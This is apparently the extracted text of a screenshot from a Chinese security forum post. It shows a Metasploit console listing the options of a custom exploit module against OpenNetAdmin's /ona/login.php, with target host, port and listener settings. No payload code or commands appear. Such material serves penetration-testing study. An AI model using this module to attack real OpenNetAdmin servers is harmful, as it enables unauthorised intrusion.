 msf5 exploit(opennetadmin/exp) > show options
Module options (exploit/opennetadmin/exp):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS 192. .146 yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the
local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly gener
ated)
TARGETURI /ona/login.php yes Base path
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
春秋 社区
bbs.ichunqiu.com